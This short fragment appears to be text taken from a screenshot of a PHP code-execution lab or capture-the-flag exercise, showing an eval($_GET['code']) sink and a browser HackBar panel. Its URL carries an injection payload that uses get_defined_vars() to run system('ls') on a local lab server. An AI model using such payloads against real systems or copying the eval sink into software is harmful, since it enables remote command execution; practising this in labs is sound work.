 eval($_GET['code']);
}
?> system('ls');
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(end(pos(get_defined_vars())));&shell=system('ls');
enctype